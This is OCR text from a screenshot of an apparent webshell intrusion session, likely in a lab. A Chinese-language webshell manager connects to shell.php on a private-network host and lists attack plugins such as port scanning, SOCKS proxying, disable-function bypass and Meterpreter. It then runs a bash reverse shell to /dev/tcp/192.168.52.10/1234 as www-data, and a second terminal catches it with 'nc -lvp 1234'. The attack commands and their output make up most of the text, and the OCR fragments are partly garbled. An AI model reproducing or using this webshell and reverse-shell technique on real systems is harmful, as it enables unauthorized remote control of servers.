 Url:http://192.168.1.135:81/shell.php Payload:PhpDynamicPayload Cryption:PHP_XOR_BASE64 openCache:true useCa...
PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer
命令模板
currentDir:/var/www/html/
fileRoot:[/]
currentUser:www-data
osInfo:Linux 8e172820ac78 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
/var/www/html/ >bash -c 'exec bash -i >& /dev/tcp/192.168.52.10/1234 0>&1'
Null
/var/www/html/ >
正在执行...请稍等
回收
文件系
主文件
impacke
Kali Linux a...
CFS-Docke...
134 packages can be updated.
1 update is a security update.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
*** System restart required ***
Last login: Mon Apr 15 01:38:03 2024 from 192.168.1.1
root@ubuntu:~# ls
dump.rdb hr7.elf nohup.out snap
root@ubuntu:~# nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 192.168.52.20 43314 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$